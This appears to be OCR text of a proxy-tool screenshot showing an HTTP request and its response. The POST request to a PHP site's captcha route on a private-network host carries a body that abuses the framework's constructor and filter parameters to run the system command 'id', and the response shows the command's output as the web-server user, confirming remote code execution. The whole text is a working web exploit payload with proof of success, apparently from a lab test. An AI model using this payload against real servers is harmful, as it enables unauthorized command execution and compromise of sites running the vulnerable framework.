 Request
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.8.63:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 72
11
12 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Aug 2021 07:30:16 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>